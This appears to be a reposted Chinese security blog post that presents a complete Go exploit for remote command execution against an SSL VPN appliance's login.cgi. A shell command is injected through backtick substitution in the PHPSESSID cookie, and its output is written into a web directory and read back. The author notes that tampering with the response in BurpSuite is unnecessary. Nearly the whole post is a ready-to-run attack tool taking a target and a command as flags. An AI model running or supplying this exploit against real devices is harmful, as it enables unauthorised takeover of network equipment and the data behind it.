看到某微信公众号的一个文章,里面还有个不太对劲的地方,使用BurpSuite拦截并篡改http响应,然后在触发RCE。
奇怪,为啥我不用篡改响应也可以呢?
顺带说一句,代码校验的东西没那么精准,N多个error都直接打印了,如果你觉得不合适可以自行修改一下。

老规矩先上图
代码在此
package mainimport ("compress/gzip""crypto/tls""encoding/json""fmt""github.com/hpifu/go-kit/hflag""io/ioutil""log""net/http""os""strings""time")type RceResult struct {Success bool `json:"success"`Cf string `json:"cf"`ErrorMsg string `json:"ErrorMsg"`Msg string `json:"msg"`}func main() {flag, cmd := parseFlag()file := "qaxnb" + ".txt"hd := map[string]string{"User-Agent": "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36","Connection": "close","Content-Length": "112","Content-Type": "Application/X-www-Form","Cookie": "PHPSESSID=`$(" + cmd + " >/fwlib/sys/virus/webui/svpn_html/" + file + ")`;","Accept-Encoding": "gzip",}u := flag + "/cgi-bin/login.cgi"u = strings.Replace(u, "//cgi", "/cgi", 1)d := " {\"opr\":\"login\", \"data\":{\"user\": \"watchTowr\" , \"pwd\": \"watchTowr\" , \"vericode\": \"EINW\" , \"privacy_enable\": \"0\"}}"request, err := http.NewRequest(http.MethodPost, u, strings.NewReader(d))if err != nil {log.Println(err)return}for k, v := range hd {request.Header.Set(k, v)}req := wofuHttpReq()do, err := req.Do(request)if err != nil {log.Println(err)return}defer func() {_ = do.Body.Close()}()reader, err := gzip.NewReader(do.Body)if err != nil {log.Println(err)return}all, err := ioutil.ReadAll(reader)if err != nil {log.Println(err)return}var result RceResult_ = json.Unmarshal(all, &result)if result.Success == false && result.Cf == "" && result.ErrorMsg != "" && result.Msg != "" {getTxtContent(flag, file)}}func getTxtContent(target, file string) {getHeader := map[string]string{"User-Agent": "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko) Chrome/44.0.2403.155 Safari/537.36","Connection": "close","Y-Forwarded-For": "127.0.0.1","Accept-Encoding": "gzip",}reqUrl := target + "/svpn_html/" + filereqUrl = strings.Replace(reqUrl, "//cgi", "/cgi", 1)req := wofuHttpReq()request, _ := http.NewRequest(http.MethodGet, reqUrl, nil)for s, s2 := range getHeader {request.Header.Set(s, s2)}do, err := req.Do(request)if do.StatusCode != http.StatusOK {fmt.Println("Result File Not Found Please Check It")return}if err != nil {log.Println(err)return}defer func() {_ = do.Body.Close()}()read, _ := gzip.NewReader(do.Body)all, _ := ioutil.ReadAll(read)fmt.Print(string(all))return}func wofuHttpReq() *http.Client {client := &http.Client{Transport: &http.Transport{TLSClientConfig: &tls.Config{InsecureSkipVerify: true, MinVersion: tls.VersionTLS10}}}client.Timeout = time.Second * 10return client}func parseFlag() (host, cmd string) {hflag.AddFlag("target", "target", hflag.Required(), hflag.Shorthand("t"))hflag.AddFlag("command", "command", hflag.Required(), hflag.Shorthand("c"))if err := hflag.Parse(); err != nil {fmt.Println(hflag.Usage())os.Exit(0)}return hflag.GetString("target"), hflag.GetString("command")}
文章来源: http://mp.weixin.qq.com/s?__biz=MzkyOTU5MTQwMg==&mid=2247483687&idx=1&sn=ecca0297850706085eff8f5852935905&chksm=c2067822f571f134eaeb08fd98b6d20e99005d3324e7e276014b6270e80a66d334f36734e63d&mpshare=1&scene=1&srcid=11032TKWIJTyjSi6BDG8Kxwq&sharer_shareinfo=c91f2af36fda6faf5d3293c46e84e1d2&sharer_shareinfo_first=6b0aa9783f4a43c227ea6383120c5543#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh